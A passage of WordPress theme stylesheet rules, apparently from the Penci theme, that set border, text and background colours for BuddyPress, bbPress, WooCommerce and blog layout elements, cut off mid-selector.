			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form 